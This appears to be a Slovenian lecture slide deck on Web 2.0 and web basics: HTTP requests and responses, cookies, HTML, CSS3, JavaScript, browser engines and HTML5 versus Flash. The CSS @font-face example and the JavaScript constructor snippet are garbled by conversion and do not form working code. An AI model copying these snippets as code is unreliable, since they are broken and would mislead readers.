



# **Web 2.0 in odprti vmesniki**

**dr. Urban Sedlar**



### **Vsebina**

#### **Osnove spletnih tehnologij**

- **Arhitektura spletnih aplikacij**
- **Varnost**

### **Evolucija spleta**

- **Definicija Web 2.0**
- **AJAX**
- **Protokoli**
- **News feedi**
- **Mashupi, APIji**

#### **Sociološki vidiki in storitve**

**blogi, wikiji, socialna omrežja**



### **Web 1.0**

#### **Spletne strani**

- **Brez multimedijskih vsebin**
- **Enake za vse uporabnike**
	- **Nizka stopnja aktivnosti uporabnikov**
- **Namen: širjenje informacij**
- **Pasivnost uporabnikov**
- **WEB 1.0**
	- **Shranjevanje in posredovanje informacij**
	- **Začetki WEB-a**
		- **Slabe vsebine**





### **HTTP protokol**

#### **HTTP protokol**

- **Je stateless protokol**
- **Plain text**

#### **Poenostavljen koncept posamezne zahteve**

- **Vzpostavitev povezave**
- **Avtentikacija**
- **Obdelava zahteve**
- **Prekinitev povezave**



Request



**Web Server** 

#### **Ob vsaki zahtevi**

- **Vzpostavite povezave**
- **Avtentikacija**
- **Prekinitev povezave**





#### **Zahteva za "download" vsebin**

- **URL naslov**
	- **http://www.ltfe.org/?parameter1=vrednost1&parameter2=vrednost2**

#### **Odziv je vsebina**

- **HEAD**
	- **glava**
- **BODY**
	- **vsebina**

**GET /index.html HTTP/1.1 Host: [www.ltfe.org](http://www.ltfe.org/)**

**HTTP/1.1 200 OK Date: Mon, 23 May 2005 22:38:34 GMT Server: Apache/1.3.27 (Unix) (Red-Hat/Linux) Last-Modified: Wed, 08 Jan 2003 23:11:55 GMT Etag: "3f80f-1b6-3e1cb03b" Accept-Ranges: bytes Content-Length: 438 Connection: close Content-Type: text/html; charset=UTF-8**

```
GET http://www.ltfe.org/ HTTP/1.0
Accept: text/html
If-Modified-Since: Saturday, 15-January-2000 14:37:11 GMT
User-Agent: Mozilla/4.0 (compatible; MSIE 5.0; Windows 95)
```


### **POST**

#### **Zahteva za "shranjevanje" podatkov**

- **Uporablja se za pošiljanje podatkov**
	- **Upload datotek**
	- **Shranjevanje obrazcev**

#### **Odziv je podoben kot pri GET**

- **HEAD**
	- **glava**
- **BODY**
	- **vsebina**

```
POST /path/script.cgi HTTP/1.0
From: frog@jmarshall.com
User-Agent: HTTPTool/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
```

```
home=Cosby&favorite+flavor=flies
```


### **HTTP Response**

#### **Kode:**

- **200 OK**
- **301 Moved Permanently**
- **403 Forbidden**
- **404 Not Found**

```
GET /index.html HTTP/1.1
Host: www.ltfe.org
```

```
HTTP/1.1 200 OK
Date: Mon, 23 May 2005 22:38:34 GMT
Server: Apache/1.3.27 (Unix) (Red-Hat/Linux)
Last-Modified: Wed, 08 Jan 2003 23:11:55 GMT
Etag: "3f80f-1b6-3e1cb03b"
Accept-Ranges: bytes
Content-Length: 438
Connection: close
Content-Type: text/html; charset=UTF-8
\n
To je besedilo.
```


### **HTTP Headers**





### **Cookie**

- **Je tekstovna datoteka shranjena v spletnem brskalniku**
- **Uporabi se za shranjevanje lokalnih podatkov**
- **Pošilja se ob vsaki zahtevi client/server**
	- **Odjemalec pošlje strežniku**
	- **Strežnik pošlje odjemalcu**

#### **Uporaba**

- **Vzdrževanje seje**
- **Avtentikacija**



### **HTML**

- **HyperText Markup language**
	- **(jezik za označevanje hiperteksta)**
- **je podzvrst jezika XML** 
	- **Extensible Markup Language (razširljiv označevalni jezik)**
	- **Označbe in atributi**
- **HTML**
	- **Je XML s fiksno določenimi označbami in atributi**
	- **Omogoča prenos bogatih besedil (rich text) v osnovnem ASCII naboru (plaintext)**
	- **Označbe so enkapsulirane med znaka < in >**
	- **Začetne in končne označbe ter prazne označbe**
	- **Pravilna uporaba - V HTML se določi** *elemente* **in ne izgleda:**
		- **Kombinacija s CSS**



# **Primeri HTML označb**





### **CSS stili**

- **Cascading style sheets**
- **Poseben jezik za opis** *oblike* **HTML dokumenta**
- **Za vsak HTML element lahko povemo:**
	- **barvo (polnilo, obrobo)**
	- **položaj (absolutni, relativni)**
	- **pisavo**
	- **ozadje, posebne učinke**
- **Stile lahko določimo**
	- **V ločeni datoteki**
	- **Znotraj HTML datoteke**

#### **Veljavnost stilov**

- **Prednastavljene vrednosti (glede na izbran brskalnik).**
- **Določene vrednosti se lahko dedujejo.**





- **Zadnja različica standarda CSS**
- **Podpora različnim pisavam**
	- **prej na voljo le 6 standardnih pisav, hkrati podprtih na Windows/Mac/Linux**

#### **Podpora številnim učinkom**

- **senčenje**
- **zaobljeni robovi**
- **zrcalni odsevi**
- **prosojnost, gradienti**
- **rotacija**
- **Podpora trenutno omejena na Webkit (Google Chrome, Safari)**
- **Primer: Google v obrnjenem okvirju**
	- **<http://antimatter15.com/misc/rotatedgooglecss3.html>**

```
@font -face \ffont-family: 'LeagueGothic';
  src: url(LeagueGothic.otf);
```


### **Javascript**

### **Skriptni jezik**

- **Interpreter implementiran v vseh spletnih brskalnikih.**
- **Enostaven.**
- **Pogojno objekten.**
- **Uporaba:**
	- **v ločeni datoteki**
	- **Znotraj HTML datoteke**
- **Omogoča dinamično spreminjanje spletnih strani.**
	- **Je osnova za WEB 2.0.**
	- **Številne optimizacije (lahko tudi več MB javascripta v spletni aplikaciji)**
		- **Delno compilanje**

```
var c = (function (id))7**FunctionDeclaration to be used as a constructor.
 \star* /
function MyConstructor(id) {
    this id = id;
    this init().
MyConstructor.prototype =
    init: function() { // function expression.
```
# **Spletni brskalniki**

#### **Srce brskalnika je** *rendering engine*

- Apple Webkit (odprta koda) → Google Chrome, Safari, Mobile Safari, **Nokia mobile browser, Blackberry Mobile Browser**
- Mozilla Gecko → Firefox, Camino, Netscape
- **Opera Presto → Opera, Adobe CS2**
- **MSIE (zaprt)**

#### **Tekma med različnimi proizvajalci**

- **Razvoj novih in hitrejših JavaScript interpreterjev**
	- **Rhino, Spidermonkey, Tracemonkey (Mozilla)**
	- **V8 (Google)**
	- **Squirrelfish (Apple Webkit)**
	- **Carakan (Opera)**
- **ACID3 test podpore spletnim standardom**
	- **<http://acid3.acidtests.org/>**





### **HTML5**

#### **Naslednja različica formata HTML**

- **Podpora videu <video src=… />**
- **Shranjevanje podatkov v brskalniku (local storage)**
- **Web workers**
- **Web sockets**
	- **nadgradi HTTP povezavo v full duplex**
	- **strežnik lahko pošlje podatke brskalniku po že vzpostavljeni povezavi**
- **Geolokacija**
	- **JS API za lociranje**
- **Canvas**
	- **risanje z JS;**
	- **2D in 3D (WebGL)**
- **CSS3**
	- **Font face: podpora poljubnim fontom**
	- **Prosojnost, rotiranje elementov**
	- **Zaobljeni robovi, gradienti, sence**
- **[http://apirocks.com/html5/html5.html#slide1](http://apirocks.com/html5/html5.html)**



### **HTML5 vs. Flash**

**Povod: naprave brez podpore flashu (iPhone, iPad)**

#### **HTML5 podpira večino funkcionalnosti**

- **Video, fonti, povratna povezava**
- **Slideshare najavil popolno migracijo na HTML5 (vse prosojnice so indeksirane, mogoče je iskanje po tekstu)**

#### **Podpora HTML5**

- **Google Chrome**
- **MS IE s Chrome Frame**

#### **Trenutne prednosti Flasha**

- Dostop do kamere in mikrofona [\(http://chatroulette.com\)](http://chatroulette.com/)
- **peer to peer komunikacija**
- **Predvajanje videa z DRM (tega v HTML5 najbrž ne bo nikoli)**

#### **Flash ne bo izginil**

- **Visoka penetracija pomeni, da bo ostal še leta**
- **Primerjava: IE6**
- **Če Flash umre, od koga bo kopiral HTML6?**



# **Zmogljivost HTML5**

#### **Port Quake II v JavaScript**

- uporaba WebGL, HTML5 canvas, HTML5 audio in Websockets, **HTML5 local storage**
- **online multiplayer, 60fps, teče v Chrome in Safariju (Webkit)**





# **Primer WebGL: Google WebGL Globe**

#### **<http://data-arts.appspot.com/globe-search>**





## **Primer: Angry Birds**

- **<http://chrome.angrybirds.com/>**
- **Prvotno razvito za iPhone / Android**

